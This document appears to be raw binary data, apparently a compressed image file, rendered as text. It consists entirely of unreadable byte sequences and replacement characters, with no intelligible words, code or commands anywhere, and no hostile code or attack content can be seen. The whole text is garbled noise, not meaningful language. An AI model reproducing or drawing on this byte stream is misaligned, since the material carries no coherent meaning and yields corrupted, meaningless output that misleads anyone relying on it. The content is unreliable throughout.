�N�x�L[��w�n2\W�ǿ��+��.\�=.\���(+�@]��ql��B�Y3�&����Ai�%�3�r� ,�%���U��u��M��� ��h<A�̡��Z�^!3\ ��	p�q-K�r���"Q[9�j��p���}��e
Vٲ�� ����eW��2��6v��8>��lJ���C)�����#^�DM�e��;s�4[lg���/�K�r�j\Y��V����R�̕��K�3�}˸��6f0
�D����&}�e������K�Y��v ���TH`�����*�`S�e�f�)��.����m˛�[��S%&�FV)I�y�xCj���vPMLڻ>�.V�L2�_���u	QO��n
�\!c� �oR���G8��F�̳U�AT��C*�0�),x8%:��)_��8{DB����`U�b��e�Q��-��gI����O�6�i~�4[�0UT_2��SV[�0)/|�L%��g������j`G~�iX�� ˗-���7����}a��sG��F �_Թr('�g��j��M2.��2	�)~�qWM|�D;��
|�{S�R� ����a#T���n�$a�E��e`7����������~#�Ԡ���g2�(�e�����B����.s��C-�)u�����^�u8)Qj��UD�b3�j,�t^v�n��&�.� -�n�c@�)Xn4�U�*5RX"e=�L�5NE3�oט�b_�G�Ԣ"pҹ|��wP^<�T<j/��p ��eu�S�tE�f�_6�*  �
�t��8V-�@A�䇨
�ϴØ��py�gJ[F8��Q%ۤL�p�g����_�"4�[{�]�il[�:��b��G�4�X(�� ��)BqT��)j5��>���w?��\�<ϴ0aR��kǘ��TU������U36�uQ�ܧl�����V��yG��Lm�Dh�X�U�ֵ�U���QP@Kv����T_��7 �p�+��� c����_ygd�V|�p�z��4��-�	DC�Dr�`��)\�K����@t֧b;��+��9}�⟙v����HK����R�g�ї��~�]*R��HW�V��{w�,�ǀʺA�?��R�Eԯ�F��;J���ddZ^��
�E�wG��P5!����� gJ6-�<���1Sb���5�B!�"��H�9�/���h��()� +8���o������>`L �ukY52�X�U[�7����D/s���5�����+��ѱ-t���.�V;��� 3&i�n�\R�+ra��V�������eo��"�a�Û��Ə��o��4��� ~�E��(~��L���z���-��h#e� ��.�� X�b1�;&�(�������/:���P{SQ�BP�;���E�B���y�W� (2j�T��t1g3(h�s�/T����V3�
�^��K\����EZ�k<� 
m��8�L���dY,~�Ko������j�\[M�Ij���oDvf��@c���^T�^ce�j����I��b�/\!o��\1@�������A�_����+�Z3k�4Շ��(��T�6}A^Ѐ�K@�ZB��xh�#�o���e)}�� b(ȷ	�(�_�f�OSV_���	���r�˗7	u.���Dv����QS�Op]x�x�je�׉G /}�����]�f��#�D�r�`(�r��ޥau�h�+m�+/U�{��f7e[�lJ;8�\���n\��o�]�Z�����	���[.X�\ʢNľؗ(�>3��!a�3�������@�#���\S�e�u�T���̒���7�6A�J��D�s:��r�|NsC�"�Ey�� *������b�v0�R;˝��f��7'�>�dBR~��}D �R�6|D��z�,�m0V����3�j_��(�R�Z�����Y�T4�;�*����E�V�g_�Y,�z\R��r�Fm��J�|�b�,QE��$�\�v�� ��d:�
Z�6�q�/�˗.n\�r�˖Å������c����)����7)���˘Ł�v˲�{��h�5^r%�,�Zg3r���S��F������xTry�o2���M�)��:<m� cO�
e���mw,G�&��|��_lV�V�1�n�pq�1Tf�������aL��XZ�p<��M�Q��
���U����\�K�K�2��.������(A�cTf��      �%�`(�(@
C ��X( {R<�C�3(�$1�� &�TR�l��0�$�bH���S��N�'8��,�L��Qa/�4B�8�@� l�9�����<�È�02P� ���!x0���$��0�A �9Оt�yt@�E"�o!O(��2�K*�3��G$G$�� �ۉ�=�0Ԅ�,0�0B��+�(c�&�}���C a�%.��Z2����=+D3l�@N8>}>PH%'�~(2(��(��t#&r ��壈��P 1K1(� �P�p��� ʱ� B 0�F �<��"�hr�^4��9��<��� ��/ <W$��A �
X�  ��[�ױ�R�(��/ͳ �~��< ��EA��s5 �#	ŎS� � q@�E3S��B �����K,,I�R��"W(����� Sq�X�8�	�4��H?�~�c��� �� �D.�*��9AC81L@ ������\-�����_T��(���n �8<<!��(�H�pNP_)(�Z�(��(�K�r� H0��;�@���01IB�+=<��z�,��:���� Sʁ�� ��ME�,!H(�I��[��|sk0�y /$S�p+L+]0A ���H4�H`�,����$a�K1yT
�=��<P���!	(AN� �,�B,�Ն�%"M^��iˍ�O\
<����`�@��0r��/�,� l`Jr�2�)���Ϝ���>��!eHs� "  ��I~)��ySܡE'�/,CL(�.(�<�!O���(�E
��D��{*IÑ�8F�� ��$ь�S�Hha����T��l�r��LSՒ�	���4�����<��,��0>E΀M|ƞ*�:���:%�Z�e��,5��0���� 9֣��:1� �{�ҩN�ѐR���|d��d<
�ʍ �e��,�#B�����`o7�S���v�I*
4��<�$��(�	���(3ͩ�z��҇���C
�D S*!O;�p�F�����  AM��So�QNsQ�, �0�j�{EP(8�_�p�� ��B�L�e5ǂU�u-_�'�Q�!�����[��<�-����M�@�ql  �H��d��4�\`oL7�TS�0`ɸ�*������x�]1�3���.(Q��Jr�6�� �J�0�8�,C�h�s܁El�$, �� �lQì/D0�� F"s  Dsd�C$�D  QdR�=8����� ��(��<�B+�SPt�B ���`H�Y$��[��y��=����@G ^�X�S�<`����c-���n�M ����0!�N �UC���4bQH� �z�Y@TR�1���$3�<�L�4��AD$�<�� H�ȧ��G}�p�m���<�ŸL��UYc�,B�@�A$@{��Ħ ��c*�,L��]+�[��0�� ��S�5�9e12��=�����Q��ʬ�!�,A\H<S�Q�L׌@�0��!0-(��"�DDlI,q�(�B}qM<�Le�� &���n���ӊ4�>9p���8�Ff2�%V}q!�$�16�RG8�$0${܌�Q<"�LSM,Q�QeY��F(� �{��KL�D0І$�Ũg����!�@x�eU4G4ᾁ��[, @��$�~�M����2 �t5c�8R�!� yK ��8�   sL ���|ÇC��>bB	!wI �Z���s`�$�#�<����*T1�Q��^0CЈ �H ���x �C r ,� \� �o�']#O=z�\�F�@  �2T�r( �8�<C.b� u薦�1O��8aE �H � �7�"<",X�㶲��b���SE���2I��?�@(A�z��R��BMf�@��2O jT?�Y�+`	 ��<3�ÄD��`�3Ј<B�
 s	ke���7�b=�p��  ��`"��	0��C��6 NEqA��i	���  �(0K<%�DS� 3IϘ#I��#�p�Q(p�  654��8s�(���4�� ��y���A� � J No$�p�2���@BK��͐ALt�Q��<�]8�O@1��j�,�H�Cs  H4��L$�D��Dq��[@��7G�Ş�f#0L B� �0:`a�cj���{G Q��\�$��� vLp�4"�rN%c
fY"����H�\�0���,�(���AMO,�� �m�ÉE���e&�#�8�E�J��0z(����'�C<�M�Lr*DHv�א b��
#L,1���YD>�B����Ҽ �j��}ܛ�dI,�� �4��"jƸ#L$A��O>h@ډ�8��E�o��E,"�#����A���*�
�D��p!0�~C����I���<P<� �$r��7҄ea׌V�<<��+]�,BD�����Gb	7J0QGM1�̌ ��gO�������a�(bN0�I4c��I�ohSUY j`��i �4�_��HI(�<C� �� �Ea� ��R֦(��1@�� IPl���8�(`�2� f ���H$bh��Kx���b��8�K	 �83M~�J9t�9xP� ��0#M� s
��������R���Ƭ
Ns�``�]�L��h�F��8@�$�8�qJZ�0P��������B� Y�N<�g�$�G,A��� ��ݠC\ 6ͥ0�A�,=@��%�aD�2,a(�G �qsL,��T��0 ӆ?D0�(��J�d 	@@�J0�J,��h���G���X(>�x!|�0b��r�`� �,�E#�4�   ����y �'�>^Da�?�� �J M�<��4�)a
x��RK�z����0Kt���TF�>��H	�B�M4CT�FDA�(���* ÿ�r��%)m�����0�$� v@��p`
�bM��K 0<l� ���1��g��<�F`Ls�	� ��� X���(��h� �Yf�ϫ,�=����� ��(U�C�0�X��Fhl3V��2���{I�l(C� ��(�@4�9��D9�މD�~L5�2��           !01A@Qaq�� ?�0���aCl�	�:�c��u�&�Q�E�!�� ��hS�5'S5�Q��A>�ɴ�4��z
�5<����	N�gpԺ��&B���*>�憂���t]���@�|D�H>(�{Pc�����1ݿB���b$}p���O�3���:8��@64Y���y]}�ȳ�O8�@���C)�#~�{U����.����=CZ�o9'�L�:��i�9��Q�0�e$g�LFC�\6u�@讌HSX���1�� �@BO�
��r�B��Վ�ha(4�$ʙ�0�?U���jS�;�:���"q(�P"AqJc��dw�p(c4����YD(�:XXu#�j
)�)����t�c�PzM�aTy�<�䳌�a8(BLlK�VO�B��zk!�ľ��`PoIB,�:�6�a1B:��r��9�*�O�qr ���
�V�$ ���E�j����ņ#	�.Pjj�~hVv��I�V͋V�@����B�ai�^: m@��K�F`�31��(b&,(س�Ng��"AI� �3:1z�!�$!�
i�Ch�����8&cA"b�� �XCP�,ӫ���C �S��O�1�!B�"rD�S�4i���d����	� d38���E��}LǸ�fp���QF���:��a�g ����h�(�A� �X~��Qf{��d!���s���c:hC���[E�AF���J�g��sC�L4X��(���|	I������[��=b�o���W�a��������
����8�Pv1��������}�C1�gA�b;1D�A:r��r�hV�cC=~ 6h�#��V~���K�z�(�Ydf
ͤj:F"~ {��6w���N��$8,)�c��pǬ� t:�Y�YX3=�Lm(��h��]����~!fff��N�����3:g�Ѵj�8����<:��=Fx:���a@�� ��Y��$�f��f!At��v,��3Luҏc=���ut5�`Lwͭ^ffft�Ι����N������K]�@�(�b>�R�ь�VP4�?R:�b��x+?��<���GAc,9��+c�d^�
Ǝ���C�O���8$���z��4�8q�R�a޸�L���ӎ��!��X�􎋋	{=x�l�C"�%gL�4bffb�F����Y�?��Ū�&n�Y�Ll0��=���8h�ubb�"Q��ކib�O�`~�����<Q��`(� �٣���<
����|1�L��LO�gʅ!�`�#N��T+?��XC����BbX��Uw��ļcE��|S���1��� a�D�P���V%(�3�Iy��O=	�c&,�!�%1?Hэ<H���\��ŝ1Ɖ#��^��T�a�1���K����ՙ���i��?@hƙ�c�x�`��F�0э
���������0�#�$`�*5>���c�Vjfff4�X�u1�������Q�ړ64w��:{l�� ��C��]��1��L���L�.l=a����3>���*Ga x7{�4tOV~-)ܧP����g[�A��߆�6~cG�Y�T�$�7]GD�U΅gBVP��w�%��Scf�M!�7��
+31�C�#a�ێ��{�x�0�PT�s䙀p>�S�D�	휥f31����;��a�Q�!�2h ؆IG�	g���n��           !01A@Qaq�� ?�`��jt���=�l�z���?| �	l�6z&(���g�}�q�x�.�ؔ�5HT�H5�g�Y�8H<����r�hf�����vfɴ $��>��OE��a�4�����tI�0�0��������Bbc_&�`�k1�O�<����#���A���4:X&^N`̉�A~:�laT[�SF��>���/��Lz���B���e�4&#�Vto=�m75�n,τ	:���������F����-���8�l��SA4����Z~)|x>уB)=+E��k��I����B`��1 hh���:�C��%<����gCEM;D`���g��`���>�(�0��:��I8-?���@ƍJl�SDҊ76��R�g����ie���)�EMP��ڬZf�*�G�u-��3
�X��8 d2hl�
��!C\�æ%�)«��٬�54����D���!�d�%�b�hT������;t���X��#�����(�cû��f���a��� (�<�f�4�����'A`ebA�ѣT���������Q�"]�f3H�D@��A�Ѫh ���P�#�������Hr���1�$��L�y�N��B�@����!�``AFD���OD�& @�N��\� õ��q��`\��?�F6�h�f♦�9#�}tg1��F���CA�F��޾����9��4P���g@Fŀ��S2�p��5cpZ~AQ=�Ŏs�2��?�&�OA`h� ��@3�Q,�@�4j4t��Ǻ0gN8ħP���s���Vb��4:�c0h�A�HБ.=�a��}F�
h+HՕ��K��6dN L@�5a�v����h!m��&:Y�6���p�-9�4(:���k�Ƃ�xb�LS�kf)���;�

s��&o333=S ��c���qޣ_�A&�8�i��!�
t6k:�����Va񉠯��4A������q~2(��G�J��V(�	��C'�|�:����P��~ 8s�/�"��F���X�i���)�>kP�
0PH��tq�徸�=��!� @Q��#�C�v;&lj�b�	�O����:�cl#:��%c�'q���Y�=9��6̈́5�������GA���ఞ^u�f����Q��zG���ff�O�{Ҙ��
ţN���PT���B��{�1[����-������C�330�٢�� ����I���=q���\L��( Q��3�30���Ȝb{$1�fY�N!���&��
0��i>�c�Ȩ��G�����<�c���54V}��U�g�I�`B�����g|��æ!�'9��'��홙����38{�336Q�>�)8��=�"ơ�3:b�9ͣ O�~x�D*z��������A,��"�L��3�汱R�:PzUi����Є(C�Bbb�q��g�F��[��D��P�LVn&& �Dff���эK��PG�b�VF�v:h�4���+!��>I䙭�\�I�k�
:�q=#�@S�ff��g��F�:�
} d5<LQ��f(�zR��#�n��Hi.�	���0h�N�:��;e�Fv��@�^#N�cR��gDl΄Q.$Ō\��݊�D�AҖ/�	�t�˰�B.��?1�� ��T�C�b���t(uQ�1a�s�=�@Z �>������}��tb�11%��j(u��ۄ����i@�ӡ�ş�� *      !1 AQaq�0�������@P��  ?Ai%9y"�� ��t1*�EԨ���Ң�TT!��A��N���D���O-2��mV#AFX����	�@l����4\Wh���� a�FTZA��CD�*�*�������t�ߠ���ܭ=z
�+�R��b�)aF::A�iB��SaYJE%J
�)A�TtN�(T#��p��l �c����k��OB�:��=pE��q��<d�Y��
�a�6�PT�T����/�����8�a��B``�<���� ,�Θ	��R���5���`�t�ZtOB�Y��=aM���7N�6�V�EB�;d�c�2Њ�Z� ��/@ ����`�?�hI�!�m zY�3{�A0�B ���?������@ \K�\��4� u�Y�t9t�� )u�2Յ��KM�bցu�Ť������*�5�#hâUCTU,!:�QAP�T�\ �h��8 ��q�	���@�u>�/�HK|�c�� ;?�},b��>��e������܅�����_H�e�Y�
�:�C��J%�,	qz|ekn�Y���1��1-
�Pb0�H��]#�`h48��A�(%{E�/0�H*rP!����O,�}@9���W��W$5p�{�`�h '��w H���J~O�/(�1�"��â�'@�8e�Q��0�0�\[	(��@�@B����}kK1QR�B��:;��C�uP� �=!P���'��xÊ��%1�U`0���O�kg����w��zs� ���#2S�l	7��`�i"�<�-LK�|�qH��s���[�_Z\�=vb����W�t1
�v4�DHb;�hȎ�����p��UY
�iE���Єك�-c&�� 
��J�o7�6�T8PAӔ��&>˨:��\G}�x�>�� :p�	�}�-���dvfY�P�	���@��:���F:oD�XS[V��hd2
�c�BV�ܕS���vQ��KE�J���a��j��fŧ��DK��!�nI W4�.s�%8b�$� 
=� 
��-�@$��8i����Xgo�����]�1�2~�=m^���hW���j�}�)Ԍ(*,tV]8Pv^�luEn��(�bˁd1�& �65p����&,*��w!���0�����_>^� ,�ԒEE�=�p|���7TǠm6�%�pq=�����EP`_T�:�&_R�Y�@�ޖ����Ugoy� O�<DБ�чp�V1�Z�:���t��U��F�j���,���R��'Ǩ���e�B�tBwi�zEc�(>6���N �s,�/pS�r���j��ƀ��c��� ^L#�P /�(C��kj
����M�mD�{�T�F����`0:����Ө�J��'pa�(�xt6uCЎ�k4-a���F��UܰhfeXz(F�
�E@�Fa�-� K ˗�y�!ܢ#z7io�Q�~M��T1$N/���
Aw`T#cbH�1cn|(*j���(��-|��z[@��[6;0��Vu�xP�1�ڂB�*��@�Y$��£��B�UB���F#k҈t3�ٱ!���ɝ����< �_���-Sa�0�fո?�5�q��>� �@1d,�B����t�#�� �b��{bJ��.���@���Qj&�c�A�;��P�:0�Få��*�T:UB6áhA����@s!9g(+�%2UJ�����Y:@��g� ��k����i��yvscN�`y�����13v�-R�C�E�c��J�� �
��$�~h�{id ��A�1�%Βŭ����X��9C�q�r�@�֍��vQr�5�}��� �E��.����~4�R��Ň������^���^��'E�p�)M��R��C�HP�h��B��u�I�iF!�������'��b��I��BQ��*ڒ�ZS�� ����X���A� A���@zj�|Y�H�`qԫ�/�!�ц���LzW��{F�J�mS��tP<1�֜aJ�a�������V���F�������B��1��0�� �'�*���(�[�$@�fr[�M#��!����x�����@z��u�z ~���&ff���k«��Bٰ:�B�t^�= Z��j�wp\C_B��Q+"V��&���ԝ�v*�j�!ih�7��B��\"��R���=�ǖ7�����(?JÝڨ�ݥ[��3�Ne��ڋ��Uʆ1��I4!kY:�P�K�a����AϺ�`V+��8w�x��	AҢ-���Mpˁ�p�r�B!�B�y8�����$��p�TH^X��H0蘽�K^���R��+Z ��S����i�Q5��Q��B��N�On(��>'��&@���O9�ۇ F�9�2ڂl�B$J���Vd<4f�5? O�X�_I�.6��w�������N���=A�u��Bu8hu,J�<�҉
�J�c���(�7̈́�0��+�/�F�"afMb̀`'1y �u�#\"/:��H�3�zH�B&����\3� Ny%�	���T���=��M���3-7~�Z���D���h4Gt����b�T�1Q�EX�tlN�>���MőW��Rl
�Q��n�0S`�!^a>�
`) 5-�X��,\R�*�,]k�;��@[��_��������л�0jà�7�{���E�:��q�fcA�h�lt�Q�j�B�"��*;��QP�Z�`��w\�
��D.�h�E@�g̠lMѼa�����"�<�)��i�|��OK�E�E21POg1&��� ���R� ���kL:]A�RX�����H�B�Z�t)�*������Qh�ʭ��CuQLN+jE��&��a��KsnU��rC�>��F<"6��[ɔ�M���N��1��@!�*8		�2�)�g�T�k�֙�.4�Jʘ�3��H�յqh\�h^�`���%�hȺMhN'B0鲥��	ͯ�� vf�lo�O��hc���T���A��a�1	���_=3&��03�e}z[��f+�UU���q U�e}B6�P閚Dꖁ����R6p4�1uIשU	��$�C�Be��8�l���c�v�\���ɦh�4�O�zC�E�e�) �P�?߿�~��4K��e�a�;���
�(߭��(�[8
���K�
�F��4ŵ�㌆��!hu�-�S�<�,�(��)i�eM���:�m�NC�_}6�Zϊ ���g����B�U�	����*	M*��A(���@Z���F���,��?�P5R��PA�c�R��$��,/��D�@�ĞJZA�d��c߁hX�|�E�Q���|�-��_��kR��tL�`:��ʳİ�!���'1�UzB����u�
9J�\s�8�*�GA��F(��� �,#�q"_*�A��-��oKͫ��Mw ��| �����C��E���՟�ʲd��Yr2�b���	Ш��J�ڤ*``#p�#W��~�ܸطȨ�t"��Q�r�%�[F,�9J�¡j��͊7��ɑ�PrC�cu�A����DВ�}h�Q��>Mx:/E:OՈ���aZT�Z-C�1��G�*,j���a��������IX�'�y�m���������C��(]��V�6�� ��I H�b�>���J��.l��+��{� �/�  ��Bz�f�zF\�+�Ǝ4#3Z�j�z$"t:�!iAP�C(m�����2���!�)k�$jaf#��Z�h�L��-߃o�K�1�X�g�:������_ ��"m_�E��{ZҰ#`M����~�rw������6=[q��S�.F`!ރJ��Z
�p�@ �茋{7A� ��
�%ﵜ#�(���ֺ4�!$jU�i�?�
��@:�_u��i1�@ۄ �PB�Ai�op1Anv�@?��Q�F*.���3�w��`��[��X6�t!Z�Bj-���j�>Sf�ih<-}qf���vo�@�� �It5��o�T)��=:������Up8��� [���k�¸���/xo`�����:�ސ̓��0��ZDN!(��RC�(bI�QAz$CB��@�s�L���!�i���.W�����B;���Y��HF�Zr� �u�<�6�`��m�@�l7ѐ��"!j�h���8��0���`;��]���c�J^��)`/�m$ۉ���z
�אJ�а����*���P��I4b��j@��y����;!�B������ ��ER�h8����܀l���GAQ� Y�E��A<.@)ʞc�0w�e��<>��C]���?HF� �c�c��01k�)��f�m��[V���R:�n�I"P�N���èTpG�w�\ ӁC�P��'B�ARe�@0;t\*�@Q��徭�k. 2%(
|�7Ͱ�� ��3S�����3�·���5� �UG2�E�ab�
�����Tz�-@�D!�H� ��(��BQU$#F!�> ��_aM��4:i7�PR�_`�z'�9�dk��}}�wQ�3l��/��K@ �6 ��6`:Άڊ+/Z��Պ���j�<�*b�t,E���B���e�_�TUBf��� ��� VQ3�K@�ȃ����;��ۨ�Y�t{��p�~R.~�+� �����ߨ��ıo=�?��wׂ:�Vz��H�W�S��+L(a/c/�[h0�E�q�VQҼ!�
��]�@*,0���qr��T#%��C\�ǔy<uC7@vX���G	+�� u�<C�G���q!"���-�6�f�TgF1��>�sUKUj�(���IlD:�qM�
�Q7�F5���0�'lҎM ��$#0��y3Z����>�������d�}�i��ݔk��l1��J�h��:P�k*��TH�RZ/
�Ȱ ފ�w٧2:����J��M(�(-�;��?%�A�8vF�V�&2}:	У7�&�9�,��ڕC:N��7���:�C����+�q��)	���_����XPj�A<�}��}��jL|���t_��3�k@�c���
+��a�aP�TB���j��
ɫd|H�L���H��!��%�+�pkQ��u���i����`�$O��גE_�@��f�@0LBo�]A�)���@i~!=��\��ఝ��:���Jx�u9�0��xeJ��!Qn��6��S�q,C�	$�!��h�l@l�Fq:�"^.�	U[�=�"�J����/���9TY���TP��� ��rV~��f3����	�3���cA�o��� ��Y���~c��E/TgP�41��uȼ!n�����:�Ь�a2�t`Xt�1���K~ ��l���6P`*P�/V Jf M¶a[τ,n����1 ,'�Qc�^���v�I�I��@0�UBB�g4�0� �ج��6)퍠��I�:X�uwR�I���9�]����
C�:)w��Pz�4fPV�Wv�8��$pHA\+5�o��lD��fF=��0G� 1N��Ѕ)``� ^�A�O���x�� �q�#[*Ρ�x�{	�p��)���c�X��:�=rGv���Ws�W}J=�7C�-
F��0�U!�Q	BZl��rP��2�(e��T/ѲPAH�����yk��/�|cc`��u�4��@�S��e�/�9`:x 9��� ��q�D��X��%�����J�x�����B1z`jW��S�4񞀴cz	c��&{/Ef���*�U�́�`-�7Q���2m��B��3/��'oQ�^�$��-�9��Hϒ�����������B�ķ�tj@�FʣE]|'xJ�����7��@E�@�`"#�;��7�0ԓ#
��^���D3ق�G�c��42ޞ�I4L��P������dȥ�v���QE���7м+-r2�qHA�9�϶��V�ZT-�4��XG7b��2���ό�E*:h�� ���ؔ9�� �9�'�)O���y� B*m=z����Y- �IP�q'�n�V�����/h�Q6T$-��R�p�Wiր
�2�*	�uo��	��qˆ�������E4��6�h:%�~T�s�.0��Z��82��w};�ҋH({��"ETX����.  ��	�i��y ͇�ނ����;.:�U]�z&uX��\1PF�+�:�rte�&��+��U��Dh��2E��ol�Ջ�"<�J��'Ry[0�OE��)� ��Y:�,��*�����P1�횐 ����v��H$a�hn���1>��i(��ؼo��C�@F�uE�M�V�=���#.�UB��. �bk:V�n�Z UUp����6T�V���@E%����5�� dH�k����0��ď'�$����K @�t@TS���pH@F����a ����O��	�ĀG,��#�v�`'U��ǥ �6&M2�Q20�Ӷa١�A��B�[��l��t�"r패�j̳E�'�E1�ZE"��T���F��n8���s���|��J�D����&��-�>9Sͤ9�f=b:��5�W���ļ�Zw���
�A�!F�BC��m�P�U��L�}���Twm`�M��"����U�O� ��s�P!��g u(!���0� �no�=��6]��9d�����{��,�G�9��Jږ�U;�qj<������a�&up;�߂� �u�"�t���̀��B��G�8%'��Am�V �jN�	�#��U���a)���� P�lN�*���%��`Q�B���x�eF�����mQ4�
�W��(H�##�1Q��Ҵe��F7�R^l�Cb�`���צ�R�o ����u\�h4V��?D{��(���8e`)ч���:��ZѶ�(�U[j�:0��v�im�MD�/A� p
Q$z�a;Qwr���]	��eE�D誥;h/��|�L�D�B�
¢�C�-��l�a�'a2$b��Q �Jȇ��[��3qz�GF�%{[8�^��^�x%�K�Z�t�lL�/~� ����RH[��^� �+Ac�XQ= [5h[��c�Y�=.c,=�P$\BT�l�D���P�F�`���1�� #w��x�K�z�:X��x8Q�V�I*�
�`c&���R�R�σ�3���� ��0�:�b WH�d�u�T�D�����a���q;���je��N��*�(C\,��>�yů��r��J��W)c�$1��y���R2��3��Ǵ��N4:�$�cJ���%$I�L~��Ni���z�����{���	f���c�)7�F<n�d|Gk�C�*�($�&���$c/���?D:�M&ԓz�����U�Lu#'QT������l�
0wX���A�hF��O��b,d#��lFR�v ޑL�:>�A�R��4Pa�5�}��c�^��:Χ-b-GFcQ�RF;Z�C�u�����q����?H:��-*50H��I�e� �t�.������e&рS�ƕ���%p�L���T���zQ34m��17SaTA���JF�A�A쀜wty&P(X- u/Gx�yY�����Ԃ4,:�!g�t5��@~��C���*3N�� t���wV7��dD���)n��PT`���ڠa�!N��^� ��X7gB�T���^j@�#P�ʌ�Z����C]����� A��FP#i>�.�~b�.��=�I��&,��i٠H^�U^DF@�i1�R��B���@@APT^�@Z(�.-C��S_��U��O�u[�_��ǽ�$UcIHZ%��jS���xIj��E�k}�x�hLD�!UD:�Z(����:J	��<����T-�� ͷ�fT��'����|�R�XA�a�r-+��La�C0�B����Y�}\�jm��������b�]M�9�v� E���'i������tЬ�EC��Ě<�f���F�e:�cS�����b���P^��Z�KDKU�h�jb\4����Р� �hE�w��" �R-Ѫ�.��^�B�G�ȫ�a��
�)8 &D!����`9<DYG���4�l�;���+h�,��ES����E����tU��hFu��,��X��2�
��ė�/p(/"M�Ԡ�3K�^��ck�*�ޝ�e�ѝ���FAs z�uLif���B�E�#puL�W+0�b���ahL����:�X	��
��E�껄�$���*.�_3�H���=�M1�G�{)>�vLM�KVy��8��(a0�i���jU/Vbf1Ҝ�s���"EU����6�a�Qh¶ � ��
�D�0tm��9�YPT�
�*�����,]�E#?�`vh�y璉�W� ��`��?B'l�*+���!O���Zו�0�T�.�L�H �B��H��0�LYJ����L�UU�T�I�N�.�������	�b�T�l�F	����V¼�]�&%��!MC����P���ј�w��/ ���A�:�Cq�\8W��H��I�V+�����Ɓ��t�T�_	��� �0�.m
�՛��q��fc���3��#��ֽ�?�UEEUP�����qЌ�th � �- �z_U�xaG > �����yA����
�	�4�C�uX��!�]��Λ�K���=cR[��+�VUZdB��x~��{�"(�DQAT*B���B��IZa�g`� �K���U�(O���U8�
��LeJa3u-�TUʄL�Y��k��?� ��v� �P��G��^z����YQ�N-��4(
�Z�H�LD(JUR
����h�?�8��X[��`^2�"�Y]L������0�T*�!UI5��$QøtM*uD��{~AL��C!�Ȝ� Ԗ�D�5^��V�����@8L�:g�mB�֊wh*&�� 0:�)�Cм�E��M�B&*(!5�Ը-)0�c ��i�#� UA()Ll�Zg;��fΟꝢ! _�]1^"ڢ�
�&tZ����dH���4�u��􄈰P�ĀN �QJ*��RAPB
�� o�a�1д��YYm ��iCy�͆f�r�o�x���:��ɴ
���:��ʈ!R�_m�!��D�沉#�dI�O�"�BФ!A ZB�4�N��]�:ly �1�q�v.YC�F��J
�|�8	?�|��[�@������uA�������Eh�j����Yި�tu�`��1�BQFt��Ji	`�4-R����u!�)�E*:n]E�B�b�76��Pʙ/2,�!kÎ���n�B��;�B3P�JG��iȪ�G�4�цz&g�� r`9Ɣ@aAjW袂���D.�P�<�32d�O��P#�@�|�g&���A!eዃV��E
s���Rd�LI#�����L�c!hV���X4"	�t���z����/��H�-"h����"�	�%��4H���4=���D�?Z���фb��*M-�g�=h$� ���KQ_Blv�9
�ս(�v#��k7��A=�܌:F�K�ւ�H���(*�,�� 	�y�b�ZpCI�0J�:��ƒʇUpM� �\ݺ�_M2?H�
���� �D�]�"���*0Ol�Y-2z�*��C�-�x�`�v�1#���H��rR*/yx+�!�}�{B��Q�!���-�|ЭѱO�ۺ�N�K �?���:C���B�����J�r��+�Z�'ۑ�hl,���6�j$nP��Y6��s��:��]�)z �	P�HKAh��6�T~|�zV�	UHv$^u��a�PL�e��hd�T+����
�_7��="h�U.�EP�&DP{T�$��`E�Di������L	I�@!QK�����B��d>1�KL�O�����S�D��ž]haу�Oa�&:0��fݙ�w�e�]���D���Gp9��؃<���]^�,2a�7�Sk��$o@�ϑ�i�d)>^&�5M���;� �� � `m��� �:�T�I�!pC�	���_hR��a��&+�h�h:�*�AV�H�Xx�� j�B�v��H���fdb�L����Z.a�E��A�ǚ;���!X*J#:4P��: �E�Cl����TAV̟��o�aGʴa�1�E
����R}4�]*�]C|CPLh/��'lR�И�1~��o qA�G�8nP�;Hԋ�-&v."#ƂЅTޕ�'x���i��:#�Z��0�����t��a�u�*
X��9)*�`<=>ȷ���w��u�1uX�p�����{�@���)iD��z��}�PA�@�!U�h�����t�&@m_H�tVI�RAT_��3�qJ�eh��d@�e�<ĉƣ�K��ON�Ў�(�5��J�<�
�Rаx4x$y�Y�
�$J�z"��X�C��"�D��uX~��-M{h]�J[���7Ԉ01|������ �Eb�h�bkݰCT���$T0�̹�Z��b�cFjbq5ߒ0��El��͂Z�$�C�/G�h�+B%K2�}��2�-	_f>� ���h^�[�:��qC<4�U���I
�:���PC�R�^��M�`Vk58@U���y��ʮ�7�'��4=#��!	M��c$��w���b�$q��Mv&S�:�3�#�@��	�1h��C-��ڍ@�҅M�s�@Ȧ�bڊM�Y�z`��ǡ�F0�15o�Z�h�wQ�����*���X�cjzy�ɔw�"!o��0@�*�:�EC1��D���V��1�UW�1Hp�$�x{��!Y N� ��5��	���R��ּF:!T&��_��F��Y�����`A(�� ���+w��C�����	�#R^Q(0�{������B�ԪUk\�~8Z�jQ�*����Q5uN��5-`Ux��Z�gJ��n�8�y�
f�	�6	Ȕ�d��O"�Pш�P<��$����e��bz��<'�޼��솗�1)8��fo��ؠ��0�ʣ�a��F1К ^��Iha�;���p@�ᒘ.r��4���V��c�([�O�oZ	���u������?#�,,VaXZ�� ����A*�1HB���0�c���c����B��cN�[1��� ����E��BPw���Y��A�JA�׳p5� _ 0�~F[HM�PQ�9UL¢$+ ��x*���'�s�rs>F1#�Pǩ��Q���Zz]��b�l��2@�/��)1>�tAXE�=�]�BQ��p*�V�#vO�	k`,y��Y�0ݤU��~�n�Wu�t*�yT���s���V�І��R�Q�a�:2TB�5'��|�T@�K�@C�����Q�SAh!hS(ش��DchF\�����)m� &Ν@�N6�p%�a��G�.���
� �V��Z:Ď�ߣڃh)$**/J&���,� $;�S�é�� ���� �IL[
SY���Q��Aa���z:�$��e�&.dG|c��ӂ��Z�����
'�.��� NW�pb� Qj('�߰c�#:4^��bc����fv��6�nW$P:=��3I�:�77EE�M����HX��=�B�Z�(NL���D)�����i-��D�! z�㶎@@XvOD�w�!��]��Ta��$�R�������o��,�M��	>�u ���EXzCLu ���T�q����BF*$�ְN�T�T�R5O|$;f�	e(.�.w� �h��$G�C=v%�h���B2����u2c�^�- I3�nL¸�z2��F!��\��,��U$  
�픽�� @]�h�1� AjeFC*�d�K��vX��H��c��/m�R�䂕5�p9$8�T L����	{� �!|y� <�BG�Ik�Qw����\:p�	D�!
��,(��j�����@�����8l�0H�l�u��MN�h�J���������Twh��Ғ%�
